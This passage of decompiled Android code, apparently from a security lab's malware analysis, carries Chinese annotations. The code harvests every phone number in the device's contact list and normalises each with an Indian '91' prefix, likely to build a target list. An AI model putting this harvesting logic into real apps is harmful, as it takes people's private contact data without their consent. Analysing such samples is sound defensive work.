 public String[] mo5679a() {
return this.f4430a;
}
public C1181a(Context context) {
new ArrayList();
new ArrayList();
this.f4431b = 0;
ContentResolver cr = context.getContentResolver();
Cursor cur = cr.query(Contacts.CONTENT_URI, null, null, null);
获取通讯录联系人
if ((cur != null ? cur.getCount() : 0) > 0) {
while (cur != null && cur.moveToNext()) {
String id = cur.getString(cur.getColumnIndex("_id"));
String string = cur.getString(cur.getColumnIndex("display_name"));
if (cur.getInt(cur.getColumnIndex("has_phone_number")) > 0) {
Cursor pCur = cr.query(Phone.CONTENT_URI, null, "contact_id = ?", new String[]{id}, null);
while (pCur.moveToNext()) {
String phoneNo = pCur.getString(pCur.getColumnIndex("data1"));
if (phoneNo != null) {
String str = MaxReward.DEFAULT_LABEL;
String phoneNo2 = phoneNo.replace(" ", str).replace("-", str).replace("+", str);
if (phoneNo2.toString().length() == 12) {
长度=12位的
String[] strArr = this.f4430a;
int i = this.f4431b;
strArr[i] = phoneNo2;
this.f4431b = i + 1;
} else if (phoneNo2.length() > 7) {
长度大于7位的
if (phoneNo2.startsWith("0")) {
phoneNo2 = phoneNo2.substring(1);
}
String[] strArr2 = this.f4430a;
int i2 = this.f4431b;
StringBuilder sb = new StringBuilder();
sb.append("91");
sb.append(phoneNo2);
strArr2[i2] = sb.toString();
暗影安全实验室
this.f4431b++;
}